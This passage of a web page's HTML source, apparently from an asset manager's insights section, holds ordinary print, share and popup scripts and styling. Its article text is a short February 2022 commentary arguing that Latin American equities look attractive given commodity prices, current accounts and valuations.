                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="2423" class="elementor elementor-2423">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1185fea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1185fea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dfe2ac4" data-id="dfe2ac4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-07d48e6 elementor-widget elementor-widget-text-editor" data-id="07d48e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We believe we have reached a turning point in an asset class which has been overlooked for years. Although Latin American currencies were cheap and equity valuations were attractive prior to the pandemic, the asset class did not outperform. However, global macroeconomic conditions have changed dramatically and a combination of strong commodity prices, improving current accounts, competitive currencies and attractive equity valuations should be positive for Latin American equities. Many company fundamentals are robust and we believe that today offers a good entry point for the asset class.</p><p>Latin American equities have a positive correlation with commodities due to the region’s abundance of available resources and high commodity exports. Commodities represent approximately 50% of total exports in the region. The six main Latin American countries&#8217; (Brazil, Mexico, Chile, Peru, Colombia and Argentina) commodity exports range from between 5 and 20% of GDP. The region is a large producer of copper, oil, gold, lithium, nickel, silver, corn and soybean. Commodity prices, as measured by the Bloomberg Commodities Index, are back to levels last seen in the 1990s. Additionally, the region has hiked interest rates significantly ahead of many developed markets and most countries globally. As a result, we expect easing cycles to start next year.</p><p><em>Source: Redwheel, Haver, Tellimer and Bloomberg as at 4 February 2022. Based on the latest Information available</em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-147a459 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="147a459" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75d4cc1" data-id="75d4cc1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-065a5c3 elementor-widget elementor-widget-image" data-id="065a5c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="769" height="412" src="https://www.redwheel.com/uploads/2022/06/76f1a74445d770656853e6c8aa1b5dba/current-account-as-chart.png" class="attachment-large size-large wp-image-2411" alt="" srcset="https://www.redwheel.com/uploads/2022/06/76f1a74445d770656853e6c8aa1b5dba/current-account-as-chart.png 769w, https://www.redwheel.com/uploads/2022/06/76f1a74445d770656853e6c8aa1b5dba/current-account-as-chart-616x330.png 616w, https://www.redwheel.com/uploads/2022/06/76f1a74445d770656853e6c8aa1b5dba/current-account-as-chart-112x60.png 112w, https://www.redwheel.com/uploads/2022/06/76f1a74445d770656853e6c8aa1b5dba/current-account-as-chart-24x13.png 24w, https://www.redwheel.com/uploads/2022/06/76f1a74445d770656853e6c8aa1b5dba/current-account-as-chart-36x19.png 36w, https://www.redwheel.com/uploads/2022/06/76f1a74445d770656853e6c8aa1b5dba/current-account-as-chart-48x26.png 48w" sizes="(max-width: 769px) 100vw, 769px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a839f3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a839f3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb5be18" data-id="fb5be18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2635969 elementor-widget elementor-widget-image" data-id="2635969" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="618" height="355" src="https://www.redwheel.com/uploads/2022/06/a50d63c84267ed9916955e87b22b121f/capture-1.png" class="attachment-large size-large wp-image-2425" alt="" srcset="https://www.redwheel.com/uploads/2022/06/a50d63c84267ed9916955e87b22b121f/capture-1.png 618w, https://www.redwheel.com/uploads/2022/06/a50d63c84267ed9916955e87b22b121f/capture-1-574x330.png 574w, https://www.redwheel.com/uploads/2022/06/a50d63c84267ed9916955e87b22b121f/capture-1-104x60.png 104w, https://www.redwheel.com/uploads/2022/06/a50d63c84267ed9916955e87b22b121f/capture-1-24x14.png 24w, https://www.redwheel.com/uploads/2022/06/a50d63c84267ed9916955e87b22b121f/capture-1-36x21.png 36w, https://www.redwheel.com/uploads/2022/06/a50d63c84267ed9916955e87b22b121f/capture-1-48x28.png 48w" sizes="(max-width: 618px) 100vw, 618px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7586cf5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7586cf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36ef6e3" data-id="36ef6e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a83dbb8 elementor-widget elementor-widget-image" data-id="a83dbb8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
